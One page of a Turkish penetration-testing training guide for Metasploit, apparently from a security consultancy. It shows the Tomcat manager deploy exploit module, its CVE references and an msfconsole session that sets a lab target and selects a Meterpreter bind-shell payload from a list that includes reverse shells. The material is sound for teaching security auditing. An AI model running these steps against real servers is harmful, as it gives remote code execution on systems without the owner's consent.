 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                 Ocak 2013


     Payload information:

    Description:
      This module can be used to execute a payload on Apache Tomcat
      servers that have an exposed "manager" application. The payload is
      uploaded as a WAR archive containing a jsp application using a PUT
      request. The manager application can also be abused using
      /manager/html/upload, but that method is not implemented in this
      module. NOTE: The compatible payload sets vary based on the selected
      target. For example, you must select the Windows target to use
      native Windows payloads.

    References:
      http://cve.mitre.org/cgi-bin/cvename.cgi?name=2009-3843
      http://www.osvdb.org/60317
      http://cve.mitre.org/cgi-bin/cvename.cgi?name=2009-4189
      http://www.osvdb.org/60670
      http://cve.mitre.org/cgi-bin/cvename.cgi?name=2009-4188
      http://www.securityfocus.com/bid/38084
      http://cve.mitre.org/cgi-bin/cvename.cgi?name=2010-0557
      http://www-01.ibm.com/support/docview.wss?uid=swg21419179
      http://cve.mitre.org/cgi-bin/cvename.cgi?name=2010-4094
      http://www.zerodayinitiative.com/advisories/ZDI-10-214/
      http://cve.mitre.org/cgi-bin/cvename.cgi?name=2009-3548
      http://www.osvdb.org/60176
      http://www.securityfocus.com/bid/36954
      http://tomcat.apache.org/tomcat-5.5-doc/manager-howto.html

    msf exploit(tomcat_mgr_deploy) > set RHOST 192.168.1.31
    RHOST => 192.168.1.31
    msf exploit(tomcat_mgr_deploy) > set RPORT 8180
    RPORT => 8180
    msf exploit(tomcat_mgr_deploy) > set PAYLOAD
    set PAYLOAD generic/custom                 set PAYLOAD java/meterpreter/reverse_https
    set PAYLOAD generic/shell_bind_tcp         set PAYLOAD java/meterpreter/reverse_tcp
    set PAYLOAD generic/shell_reverse_tcp      set PAYLOAD java/shell/bind_tcp
    set PAYLOAD java/meterpreter/bind_tcp      set PAYLOAD java/shell/reverse_tcp
    set PAYLOAD java/meterpreter/reverse_http  set PAYLOAD java/shell_reverse_tcp
    msf exploit(tomcat_mgr_deploy) > set PAYLOAD java/meterpreter/bind_tcp
    PAYLOAD => java/meterpreter/bind_tcp
    msf exploit(tomcat_mgr_deploy) > show options

    Module options (exploit/multi/http/tomcat_mgr_deploy):

       Name      Current Setting    Required   Description
       ----      ---------------    --------   -----------
       PASSWORD                     no         The password for the specified username
       PATH      /manager           yes        The URI path of the manager app (/deploy and
    /undeploy will be used)
       Proxies                      no         Use a proxy chain
       RHOST     192.168.1.31       yes        The target address


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                               Sayfa 77
 